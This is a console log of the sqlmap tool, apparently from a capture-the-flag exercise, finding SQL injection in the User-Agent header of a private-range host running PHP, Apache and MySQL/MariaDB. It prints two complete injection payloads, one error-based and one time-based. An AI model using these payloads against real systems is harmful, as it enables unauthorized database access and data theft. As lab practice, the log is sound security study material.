 [22:36:43] [INFO] testing 'MySQL UNION query (random number) - 1 to 20 columns'
[22:36:43] [INFO] testing 'MySQL UNION query (NULL) - 21 to 40 columns'
[22:36:43] [INFO] testing 'MySQL UNION query (random number) - 21 to 40 columns'
[22:36:43] [INFO] testing 'MySQL UNION query (NULL) - 41 to 60 columns'
[22:36:43] [INFO] testing 'MySQL UNION query (random number) - 41 to 60 columns'
[22:36:43] [INFO] testing 'MySQL UNION query (NULL) - 61 to 80 columns'
[22:36:43] [INFO] testing 'MySQL UNION query (random number) - 61 to 80 columns'
[22:36:43] [INFO] testing 'MySQL UNION query (NULL) - 81 to 100 columns'
[22:36:43] [INFO] testing 'MySQL UNION query (random number) - 81 to 100 columns'
(custom) HEADER parameter 'User-Agent #1*' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 1195 HTTP(s) requests:
---
Parameter: User-Agent #1* ((custom) HEADER)
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: '||(SELECT 0x6d6f4b59 WHERE 4788=4788 AND (SELECT 5459 FROM(SELECT COUNT(*),CONCAT(0x7162717071,(SELECT (EL
T(5459=5459,1))),0x717a627671,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a))||'
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: '||(SELECT 0x5a6a7644 WHERE 8942=8942 AND (SELECT 1578 FROM (SELECT(SLEEP(5)))llWO))||'
---
[22:36:53] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.6.28, Apache 2.4.23
back-end DBMS: MySQL >= 5.0 (MariaDB fork)
[22:36:53] [INFO] fetched data logged to text files under 'C:\Users\17166\AppData\Local\sqlmap\output\10.12.202.251'
[*] ending @ 22:36:53 /2021-12-07/
E:\CTF\六星\sqlmap-master>